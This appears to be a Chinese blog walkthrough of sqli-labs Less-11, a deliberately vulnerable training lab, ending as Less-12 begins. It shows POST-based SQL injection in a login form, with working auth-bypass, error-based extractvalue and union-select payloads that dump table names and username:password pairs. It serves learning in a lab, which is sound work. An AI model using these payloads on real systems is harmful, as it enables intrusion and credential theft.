接着上一条博客
Less-11
打开题我们发现界面发生了明显的变化,变成了登录界面。前十关的注入点都在上方的url中(get型),从11关开始就变为了post型,本题的注入点就在输入框中。
我们随便输入比如1,会出现以下界面,上方url没有任何变化

输入1',出现了以下报错

根据报错信息可以推断该sql语句为username='参数' 和 password='参数'。

输入:1’ or 1=1# //判断是否存在注入

输入:1' union select 1,2#
再用bp抓一下包,send to Repeater
我们修改下面的参数值(我这里password没输入东西),加入sql语句来得到相关信息:

爆库:uname=1' and extractvalue(1,concat(0x7e,(select database()))) #&passwd=&submit=Submit

爆表:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) #&passwd=&submit=Submit

后面加上not in ()就可以查到其他表:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() and table_name not in ('emails')))) #&passwd=&submit=Submit


爆列:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users'))) #&passwd=&submit=Submit
爆数据:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users))) #&passwd=&submit=Submit

同样在后面加上not in可以查询其他数据:uname=1' and extractvalue(1,concat(0x7e,(select group_concat(username,0x3a,password) from users where username not in ('Dumb','I-kill-you')))) #&passwd=&submit=Submit

也可以用联合查询的方法(必须用#注释)
爆库:uname=1' union select 1,database() #&passwd=&submit=Submit
爆表:uname=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='security'#&passwd=&submit=Submit
爆列:uname=1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users'#&passwd=&submit=Submit
爆数据:uname=1' union select 1,group_concat(username,id,password) from users# &passwd=&submit=Submit
Less-12
输入1",出现以下报错信息
